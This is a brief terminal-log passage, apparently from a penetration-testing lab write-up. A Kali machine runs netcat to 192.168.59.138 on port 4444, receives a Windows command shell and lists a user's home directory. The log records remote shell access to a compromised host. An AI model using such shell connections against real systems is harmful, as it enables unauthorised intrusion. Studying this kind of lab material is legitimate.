 root@kali:~# nc 192.168.59.138 4444
Microsoft Windows [�汾 10.0.17763.557]
(c) 2018 Microsoft Corporation
C:\Users\Master>dir
dir
C
BAA0-F463
C:\Users\Master
2019/07/04 20:04 <DIR> .
2019/07/04 20:04 <DIR> ..
2019/06/19 08:51 <DIR> 3D Objects
2019/06/19 08:51 <DIR> Contacts
2019/07/04 20:09 <DIR> Desktop
2019/06/19 08:51 <DIR> Documents
2019/06/29 10:44 <DIR> Downloads
2019/06/19 08:51 <DIR> Favorites